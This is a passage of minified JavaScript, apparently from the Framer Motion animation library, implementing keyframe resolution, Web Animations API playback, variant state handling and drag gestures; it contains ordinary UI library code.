0===n&&r.set(t[0])}for(let e=1;e<t.length;e++)t[e]??(t[e]=t[e-1])}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(t=!1){this.state="complete",this.onComplete(this.unresolvedKeyframes,this.finalKeyframe,t),eV.delete(this)}cancel(){"scheduled"===this.state&&(eV.delete(this),this.state="pending")}resume(){"pending"===this.state&&this.scheduleResolve()}}let eB=t=>t.startsWith("--");function eO(t){let e;return()=>(void 0===e&&(e=t()),e)}let eI=eO(()=>void 0!==window.ScrollTimeline),ez={},eU=function(t,e){let i=eO(t);return()=>ez[e]??i()}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),e$=([t,e,i,r])=>`cubic-bezier(${t}, ${e}, ${i}, ${r})`,eN={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:e$([0,.65,.55,1]),circOut:e$([.55,0,1,.45]),backIn:e$([.31,.01,.66,-.59]),backOut:e$([.33,1.53,.69,.99])};function eW(t){return"function"==typeof t&&"applyToOptions"in t}class eY extends ed{constructor(t){if(super(),this.finishedTime=null,this.isStopped=!1,!t)return;let{element:e,name:i,keyframes:r,pseudoElement:n,allowFlatten:s=!1,finalKeyframe:o,onComplete:a}=t;this.isPseudoElement=!!n,this.allowFlatten=s,this.options=t,N("string"!=typeof t.type,'animateMini doesn\'t support "type" as a string. Did you mean to import { spring } from "motion"?');let l=function({type:t,...e}){return eW(t)&&eU()?t.applyToOptions(e):(e.duration??(e.duration=300),e.ease??(e.ease="easeOut"),e)}(t);this.animation=function(t,e,i,{delay:r=0,duration:n=300,repeat:s=0,repeatType:o="loop",ease:a="easeOut",times:l}={},u){let h={[e]:i};l&&(h.offset=l);let d=function t(e,i){if(e)return"function"==typeof e?eU()?tU(e,i):"ease-out":ee(e)?e$(e):Array.isArray(e)?e.map(e=>t(e,i)||eN.easeOut):eN[e]}(a,n);Array.isArray(d)&&(h.easing=d),c.value&&U.waapi++;let p={delay:r,duration:n,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:s+1,direction:"reverse"===o?"alternate":"normal"};u&&(p.pseudoElement=u);let m=t.animate(h,p);return c.value&&m.finished.finally(()=>{U.waapi--}),m}(e,i,r,l,n),!1===l.autoplay&&this.animation.pause(),this.animation.onfinish=()=>{if(this.finishedTime=this.time,!n){let t=el(r,this.options,o,this.speed);this.updateMotionValue?this.updateMotionValue(t):function(t,e,i){eB(e)?t.style.setProperty(e,i):t.style[e]=i}(e,i,t),this.animation.cancel()}a?.(),this.notifyFinished()},this.animation.oncancel=()=>this.notifyFinished()}play(){this.isStopped||(this.animation.play(),"finished"===this.state&&this.updateFinished())}pause(){this.animation.pause()}complete(){this.animation.finish?.()}cancel(){try{this.animation.cancel()}catch(t){}}stop(){if(this.isStopped)return;this.isStopped=!0;let{state:t}=this;"idle"!==t&&"finished"!==t&&(this.updateMotionValue?this.updateMotionValue():this.commitStyles(),this.isPseudoElement||this.cancel())}commitStyles(){this.isPseudoElement||this.animation.commitStyles?.()}get duration(){return z(Number(this.animation.effect?.getComputedTiming?.().duration||0))}get time(){return z(Number(this.animation.currentTime)||0)}set time(t){this.finishedTime=null,this.animation.currentTime=I(t)}get speed(){return this.animation.playbackRate}set speed(t){t<0&&(this.finishedTime=null),this.animation.playbackRate=t}get state(){return null!==this.finishedTime?"finished":this.animation.playState}get startTime(){return Number(this.animation.startTime)}set startTime(t){this.animation.startTime=t}attachTimeline({timeline:t,observe:e}){return(this.allowFlatten&&this.animation.effect?.updateTiming({easing:"linear"}),this.animation.onfinish=null,t&&eI())?(this.animation.timeline=t,u):e(this)}}let eX={anticipate:t4,backInOut:t8,circInOut:et};class eH extends eY{constructor(t){!function(t){"string"==typeof t.ease&&t.ease in eX&&(t.ease=eX[t.ease])}(t),eh(t),super(t),t.startTime&&(this.startTime=t.startTime),this.options=t}updateMotionValue(t){let{motionValue:e,onUpdate:i,onComplete:r,element:n,...s}=this.options;if(!e)return;if(void 0!==t)return void e.set(t);let o=new ep({...s,autoplay:!1}),a=I(this.finishedTime??this.time);e.setWithVelocity(o.sample(a-10).value,o.sample(a).value,10),o.stop()}}let e_=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(tT.test(t)||"0"===t)&&!t.startsWith("url(")),eq=new Set(["opacity","clipPath","filter","transform"]),eK=eO(()=>Object.hasOwnProperty.call(Element.prototype,"animate"));class eG extends ed{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:r=0,repeatDelay:n=0,repeatType:s="loop",keyframes:o,name:a,motionValue:l,element:u,...h}){super(),this.stop=()=>{this._animation&&(this._animation.stop(),this.stopTimeline?.()),this.keyframeResolver?.cancel()},this.createdAt=S.now();let d={autoplay:t,delay:e,type:i,repeat:r,repeatDelay:n,repeatType:s,name:a,motionValue:l,element:u,...h},c=u?.KeyframeResolver||eF;this.keyframeResolver=new c(o,(t,e,i)=>this.onKeyframesResolved(t,e,d,!i),a,l,u),this.keyframeResolver?.scheduleResolve()}onKeyframesResolved(t,e,i,r){this.keyframeResolver=void 0;let{name:n,type:s,velocity:o,delay:a,isHandoff:l,onUpdate:d}=i;this.resolvedAt=S.now(),!function(t,e,i,r){let n=t[0];if(null===n)return!1;if("display"===e||"visibility"===e)return!0;let s=t[t.length-1],o=e_(n,e),a=e_(s,e);return $(o===a,`You are trying to animate ${e} from "${n}" to "${s}". ${n} is not an animatable value - to enable this animation set ${n} to a value animatable to ${s} via the \`style\` property.`),!!o&&!!a&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||eW(i))&&r)}(t,n,s,o)&&((h.instantAnimations||!a)&&d?.(el(t,i,e)),t[0]=t[t.length-1],i.duration=0,i.repeat=0);let c={startTime:r?this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt:void 0,finalKeyframe:e,...i,keyframes:t},p=!l&&function(t){let{motionValue:e,name:i,repeatDelay:r,repeatType:n,damping:s,type:o}=t;if(!e||!e.owner||!(e.owner.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return eK()&&i&&eq.has(i)&&("transform"!==i||!l)&&!a&&!r&&"mirror"!==n&&0!==s&&"inertia"!==o}(c)?new eH({...c,element:c.motionValue.owner.current}):new ep(c);p.finished.then(()=>this.notifyFinished()).catch(u),this.pendingTimeline&&(this.stopTimeline=p.attachTimeline(this.pendingTimeline),this.pendingTimeline=void 0),this._animation=p}get finished(){return this._animation?this.animation.finished:this._finished}then(t,e){return this.finished.finally(t).then(()=>{})}get animation(){return this._animation||(this.keyframeResolver?.resume(),eR=!0,eL(),ej(),eR=!1),this._animation}get duration(){return this.animation.duration}get time(){return this.animation.time}set time(t){this.animation.time=t}get speed(){return this.animation.speed}get state(){return this.animation.state}set speed(t){this.animation.speed=t}get startTime(){return this.animation.startTime}attachTimeline(t){return this._animation?this.stopTimeline=this.animation.attachTimeline(t):this.pendingTimeline=t,()=>this.stop()}play(){this.animation.play()}pause(){this.animation.pause()}complete(){this.animation.complete()}cancel(){this._animation&&this.animation.cancel(),this.keyframeResolver?.cancel()}}let eZ=t=>null!==t,eQ={type:"spring",stiffness:500,damping:25,restSpeed:10},eJ=t=>({type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}),e0={type:"keyframes",duration:.8},e1={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},e5=(t,{keyframes:e})=>e.length>2?e0:x.has(t)?t.startsWith("scale")?eJ(e[1]):eQ:e1,e2=(t,e,i,r={},n,s)=>o=>{let a=l(r,t)||{},u=a.delay||r.delay||0,{elapsed:d=0}=r;d-=I(u);let c={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...a,delay:-d,onUpdate:t=>{e.set(t),a.onUpdate&&a.onUpdate(t)},onComplete:()=>{o(),a.onComplete&&a.onComplete()},name:t,motionValue:e,element:s?void 0:n};!function({when:t,delay:e,delayChildren:i,staggerChildren:r,staggerDirection:n,repeat:s,repeatType:o,repeatDelay:a,from:l,elapsed:u,...h}){return!!Object.keys(h).length}(a)&&Object.assign(c,e5(t,c)),c.duration&&(c.duration=I(c.duration)),c.repeatDelay&&(c.repeatDelay=I(c.repeatDelay)),void 0!==c.from&&(c.keyframes[0]=c.from);let p=!1;if(!1!==c.type&&(0!==c.duration||c.repeatDelay)||(c.duration=0,0===c.delay&&(p=!0)),(h.instantAnimations||h.skipAnimations)&&(p=!0,c.duration=0,c.delay=0),c.allowFlatten=!a.type&&!a.ease,p&&!s&&void 0!==e.get()){let t=function(t,{repeat:e,repeatType:i="loop"},r){let n=t.filter(eZ),s=e&&"loop"!==i&&e%2==1?0:n.length-1;return n[s]}(c.keyframes,a);if(void 0!==t)return void m.update(()=>{c.onUpdate(t),c.onComplete()})}return a.isSync?new ep(c):new eG(c)};function e3(t,e,{delay:i=0,transitionOverride:r,type:n}={}){let{transition:s=t.getDefaultTransition(),transitionEnd:o,...u}=e;r&&(s=r);let h=[],d=n&&t.animationState&&t.animationState.getState()[n];for(let e in u){let r=t.getValue(e,t.latestValues[e]??null),n=u[e];if(void 0===n||d&&function({protectedKeys:t,needsAnimating:e},i){let r=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,r}(d,e))continue;let o={delay:i,...l(s||{},e)},a=r.get();if(void 0!==a&&!r.isAnimating&&!Array.isArray(n)&&n===a&&!o.velocity)continue;let c=!1;if(window.MotionHandoffAnimation){let i=t.props[L];if(i){let t=window.MotionHandoffAnimation(i,e,m);null!==t&&(o.startTime=t,c=!0)}}R(t,e),r.start(e2(e,r,n,t.shouldReduceMotion&&b.has(e)?{type:!1}:o,t,c));let p=r.animation;p&&h.push(p)}return o&&Promise.all(h).then(()=>{m.update(()=>{o&&function(t,e){let{transitionEnd:i={},transition:r={},...n}=a(t,e)||{};for(let e in n={...n,...i}){var s;let i=C(s=n[e])?s[s.length-1]||0:s;t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,V(i))}}(t,o)})}),h}function e9(t,e,i={}){let r=a(t,e,"exit"===i.type?t.presenceContext?.custom:void 0),{transition:n=t.getDefaultTransition()||{}}=r||{};i.transitionOverride&&(n=i.transitionOverride);let s=r?()=>Promise.all(e3(t,r,i)):()=>Promise.resolve(),o=t.variantChildren&&t.variantChildren.size?(r=0)=>{let{delayChildren:s=0,staggerChildren:o,staggerDirection:a}=n;return function(t,e,i=0,r=0,n=1,s){let o=[],a=(t.variantChildren.size-1)*r,l=1===n?(t=0)=>t*r:(t=0)=>a-t*r;return Array.from(t.variantChildren).sort(e8).forEach((t,r)=>{t.notify("AnimationStart",e),o.push(e9(t,e,{...s,delay:i+l(r)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,s+r,o,a,i)}:()=>Promise.resolve(),{when:l}=n;if(!l)return Promise.all([s(),o(i.delay)]);{let[t,e]="beforeChildren"===l?[s,o]:[o,s];return t().then(()=>e())}}function e8(t,e){return t.sortNodePosition(e)}function e4(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let r=0;r<i;r++)if(e[r]!==t[r])return!1;return!0}function e6(t){return"string"==typeof t||Array.isArray(t)}let e7=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],it=["initial",...e7],ie=it.length,ii=[...e7].reverse(),ir=e7.length;function is(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function io(){return{animate:is(!0),whileInView:is(),whileHover:is(),whileTap:is(),whileDrag:is(),whileFocus:is(),exit:is()}}class ia{constructor(t){this.isMounted=!1,this.node=t}update(){}}class il extends ia{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let r;if(t.notify("AnimationStart",e),Array.isArray(e))r=Promise.all(e.map(e=>e9(t,e,i)));else if("string"==typeof e)r=e9(t,e,i);else{let n="function"==typeof e?a(t,e,i.custom):e;r=Promise.all(e3(t,n,i))}return r.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=io(),r=!0,s=e=>(i,r)=>{let n=a(t,r,"exit"===e?t.presenceContext?.custom:void 0);if(n){let{transition:t,transitionEnd:e,...r}=n;i={...i,...r,...e}}return i};function o(o){let{props:l}=t,u=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<ie;t++){let r=it[t],n=e.props[r];(e6(n)||!1===n)&&(i[r]=n)}return i}(t.parent)||{},h=[],d=new Set,c={},p=1/0;for(let e=0;e<ir;e++){var m,f;let a=ii[e],g=i[a],y=void 0!==l[a]?l[a]:u[a],v=e6(y),x=a===o?g.isActive:null;!1===x&&(p=e);let b=y===u[a]&&y!==l[a]&&v;if(b&&r&&t.manuallyAnimateOnMount&&(b=!1),g.protectedKeys={...c},!g.isActive&&null===x||!y&&!g.prevProp||n(y)||"boolean"==typeof y)continue;let w=(m=g.prevProp,"string"==typeof(f=y)?f!==m:!!Array.isArray(f)&&!e4(f,m)),k=w||a===o&&g.isActive&&!b&&v||e>p&&v,T=!1,P=Array.isArray(y)?y:[y],S=P.reduce(s(a),{});!1===x&&(S={});let{prevResolvedValues:A={}}=g,M={...A,...S},E=e=>{k=!0,d.has(e)&&(T=!0,d.delete(e)),g.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in M){let e=S[t],i=A[t];if(c.hasOwnProperty(t))continue;let r=!1;(C(e)&&C(i)?e4(e,i):e===i)?void 0!==e&&d.has(t)?E(t):g.protectedKeys[t]=!0:null!=e?E(t):d.add(t)}g.prevProp=y,g.prevResolvedValues=S,g.isActive&&(c={...c,...S}),r&&t.blockInitialAnimation&&(k=!1);let V=!(b&&w)||T;k&&V&&h.push(...P.map(t=>({animation:t,options:{type:a}})))}if(d.size){let e={};if("boolean"!=typeof l.initial){let i=a(t,Array.isArray(l.initial)?l.initial[0]:l.initial);i&&i.transition&&(e.transition=i.transition)}d.forEach(i=>{let r=t.getBaseTarget(i),n=t.getValue(i);n&&(n.liveStyle=!0),e[i]=r??null}),h.push({animation:e})}let g=!!h.length;return r&&(!1===l.initial||l.initial===l.animate)&&!t.manuallyAnimateOnMount&&(g=!1),r=!1,g?e(h):Promise.resolve()}return{animateChanges:o,setActive:function(e,r){if(i[e].isActive===r)return Promise.resolve();t.variantChildren?.forEach(t=>t.animationState?.setActive(e,r)),i[e].isActive=r;let n=o(e);for(let t in i)i[t].protectedKeys={};return n},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=io(),r=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();n(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){this.node.animationState.reset(),this.unmountControls?.()}}let iu=0;class ih extends ia{constructor(){super(...arguments),this.id=iu++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let r=this.node.animationState.setActive("exit",!t);e&&!t&&r.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}let id={x:!1,y:!1};function ic(t,e,i,r={passive:!0}){return t.addEventListener(e,i,r),()=>t.removeEventListener(e,i)}let ip=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary;function im(t){return{point:{x:t.pageX,y:t.pageY}}}let ig=t=>e=>ip(e)&&t(e,im(e));function iy(t,e,i,r){return ic(t,e,ig(i),r)}function iv({top:t,left:e,right:i,bottom:r}){return{x:{min:e,max:i},y:{min:t,max:r}}}function ix(t){return t.max-t.min}function ib(t,e,i,r=.5){t.origin=r,t.originPoint=tA(e.min,e.max,t.origin),t.scale=ix(i)/ix(e),t.translate=tA(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function iw(t,e,i,r){ib(t.x,e.x,i.x,r?r.originX:void 0),ib(t.y,e.y,i.y,r?r.originY:void 0)}function ik(t,e,i){t.min=i.min+e.min,t.max=t.min+ix(e)}function iT(t,e,i){t.min=e.min-i.min,t.max=t.min+ix(e)}function iP(t,e,i){iT(t.x,e.x,i.x),iT(t.y,e.y,i.y)}let iS=()=>({translate:0,scale:1,origin:0,originPoint:0}),iA=()=>({x:iS(),y:iS()}),iM=()=>({min:0,max:0}),iE=()=>({x:iM(),y:iM()});function iV(t){return[t("x"),t("y")]}function iC(t){return void 0===t||1===t}function iD({scale:t,scaleX:e,scaleY:i}){return!iC(t)||!iC(e)||!iC(i)}function iR(t){return iD(t)||ij(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function ij(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}function iL(t,e,i,r,n){return void 0!==n&&(t=r+n*(t-r)),r+i*(t-r)+e}function iF(t,e=0,i=1,r,n){t.min=iL(t.min,e,i,r,n),t.max=iL(t.max,e,i,r,n)}function iB(t,{x:e,y:i}){iF(t.x,e.translate,e.scale,e.originPoint),iF(t.y,i.translate,i.scale,i.originPoint)}function iO(t,e){t.min=t.min+e,t.max=t.max+e}function iI(t,e,i,r,n=.5){let s=tA(t.min,t.max,n);iF(t,e,i,s,r)}function iz(t,e){iI(t.x,e.x,e.scaleX,e.scale,e.originX),iI(t.y,e.y,e.scaleY,e.scale,e.originY)}function iU(t,e){return iv(function(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),r=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:r.y,right:r.x}}(t.getBoundingClientRect(),e))}let i$=({current:t})=>t?t.ownerDocument.defaultView:null;function iN(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let iW=(t,e)=>Math.abs(t-e);class iY{constructor(t,e,{transformPagePoint:i,contextWindow:r,dragSnapToOrigin:n=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=i_(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(iW(t.x,e.x)**2+iW(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!i)return;let{point:r}=t,{timestamp:n}=g;this.history.push({...r,timestamp:n});let{onStart:s,onMove:o}=this.handlers;e||(s&&s(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=iX(e,this.transformPagePoint),m.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:r,resumeAnimation:n}=this.handlers;if(this.dragSnapToOrigin&&n&&n(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let s=i_("pointercancel"===t.type?this.lastMoveEventInfo:iX(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,s),r&&r(t,s)},!ip(t))return;this.dragSnapToOrigin=n,this.handlers=e,this.transformPagePoint=i,this.contextWindow=r||window;let s=iX(im(t),this.transformPagePoint),{point:o}=s,{timestamp:a}=g;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,i_(s,this.history)),this.removeListeners=B(iy(this.contextWindow,"pointermove",this.handlePointerMove),iy(this.contextWindow,"pointerup",this.handlePointerUp),iy(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),f(this.updatePoint)}}function iX(t,e){return e?{point:e(t.point)}:t}function iH(t,e){return{x:t.x-e.x,y:t.y-e.y}}function i_({point:t},e){return{point:t,delta:iH(t,iq(e)),offset:iH(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,r=null,n=iq(t);for(;i>=0&&(r=t[i],!(n.timestamp-r.timestamp>I(.1)));)i--;if(!r)return{x:0,y:0};let s=z(n.timestamp-r.timestamp);if(0===s)return{x:0,y:0};let o={x:(n.x-r.x)/s,y:(n.y-r.y)/s};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,.1)}}function iq(t){return t[t.length-1]}function iK(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function iG(t,e){let i=e.min-t.min,r=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,r]=[r,i]),{min:i,max:r}}function iZ(t,e,i){return{min:iQ(t,e),max:iQ(t,i)}}function iQ(t,e){return"number"==typeof t?t:t[e]||0}let iJ=new WeakMap;class i0{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=iE(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let{dragSnapToOrigin:r}=this.getProps();this.panSession=new iY(t,{onSessionStart:t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(im(t).point)},onStart:(t,e)=>{let{drag:i,dragPropagation:r,onDragStart:n}=this.getProps();if(i&&!r&&(this.openDragLock&&this.openDragLock(),this.openDragLock=function(t){if("x"===t||"y"===t)if(id[t])return null;else return id[t]=!0,()=>{id[t]=!1};return id.x||id.y?null:(id.x=id.y=!0,()=>{id.x=id.y=!1})}(i),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),iV(t=>{let e=this.getAxisMotionValue(t).get()||0;if(tl.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let r=i.layout.layoutBox[t];r&&(e=ix(r)*(parseFloat(e)/100))}}this.originPoint[t]=e}),n&&m.postRender(()=>n(t,e)),R(this.visualElement,"transform");let{animationState:s}=this.visualElement;s&&s.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:i,dragDirectionLock:r,onDirectionLock:n,onDrag:s}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(r&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&n&&n(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),s&&s(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>iV(t=>"paused"===this.getAnimationState(t)&&this.getAxisMotionValue(t).animation?.play())},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:r,contextWindow:i$(this.visualElement)})}stop(t,e){let i=this.isDragging;if(this.cancel(),!i)return;let{velocity:r}=e;this.startAnimation(r);let{onDragEnd:n}=this.getProps();n&&m.postRender(()=>n(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:r}=this.getProps();if(!i||!i1(t,r,this.currentDirection))return;let n=this.getAxisMotionValue(t),s=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(s=function(t,{min:e,max:i},r){return void 0!==e&&t<e?t=r?tA(e,t,r.min):Math.max(t,e):void 0!==i&&t>i&&(t=r?tA(i,t,r.max):Math.min(t,i)),t}(s,this.constraints[t],this.elastic[t])),n.set(s)}resolveConstraints(){let{dragConstraints:t,dragElastic:e}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):this.visualElement.projection?.layout,r=this.constraints;t&&iN(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):t&&i?this.constraints=function(t,{top:e,left:i,bottom:r,right:n}){return{x:iK(t.x,i,n),y:iK(t.y,e,r)}}(i.layoutBox,t):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:iZ(t,"left","right"),y:iZ(t,"top","bottom")}}(e),r!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&iV(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!iN(e))return!1;let r=e.current;N(null!==r,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:n}=this.visualElement;if(!n||!n.layout)return!1;let s=function(t,e,i){let r=iU(t,i),{scroll:n}=e;return n&&(iO(r.x,n.offset.x),iO(r.y,n.offset.y)),r}(r,n.root,this.visualElement.getTransformPagePoint()),o=(t=n.layout.layoutBox,{x:iG(t.x,s.x),y:iG(t.y,s.y)});if(i){let t=i(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=iv(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:r,dragTransition:n,dragSnapToOrigin:s,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(iV(o=>{if(!i1(o,e,this.currentDirection))return;let l=a&&a[o]||{};s&&(l={min:0,max:0});let u={type:"inertia",velocity:i?t[o]:0,bounceStiffness:r?200:1e6,bounceDamping:r?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...n,...l};return this.startAxisValueAnimation(o,u)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return R(this.visualElement,t),i.start(e2(t,i,0,e,this.visualElement,!1))}stopAnimation(){iV(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){iV(t=>this.getAxisMotionValue(t).animation?.pause())}getAnimationState(t){return this.getAxisMotionValue(t).animation?.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){iV(e=>{let{drag:i}=this.getProps();if(!i1(e,i,this.currentDirection))return;let{projection:r}=this.visualElement,n=this.getAxisMotionValue(e);if(r&&r.layout){let{min:i,max:s}=r.layout.layoutBox[e];n.set(t[e]-tA(i,s,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!iN(e)||!i||!this.constraints)return;this.stopAnimation();let r={x:0,y:0};iV(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();r[t]=function(t,e){let i=.5,r=ix(t),n=ix(e);return n>r?i=es(e.min,e.max-r,t.min):r>n&&(i=es(t.min,t.max-n,e.min)),O(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:n}=this.visualElement.getProps();this.visualElement.current.style.transform=n?n({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),iV(e=>{if(!i1(e,t,null))return;let i=this.getAxisMotionValue(e),{min:n,max:s}=this.constraints[e];i.set(tA(n,s,r[e]))})}addListeners(){if(!this.visualElement.current)return;iJ.set(this.visualElement,this);let t=iy(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();iN(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,r=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),m.read(e);let n=ic(window,"resize",()=>this.scalePositionWithinConstraints()),s=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(iV(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{n(),t(),r(),s&&s()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:r=!1,dragConstraints:n=!1,dragElastic:s=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:r,dragConstraints:n,dragElastic:s,dragMomentum:o}}}function i1(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class i5 extends ia{constructor(t){super(t),this.removeGroupControls=u,this.removeListeners=u,this.controls=new i0(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||u}unmount(){this.removeGroupControls(),this.removeListeners()}}let i2=t=>(e,i)=>{t&&m.postRender(()=>t(e,i))};class i3 extends ia{constructor(){super(...arguments),this.removePointerDownListener=u}onPointerDown(t){this.session=new 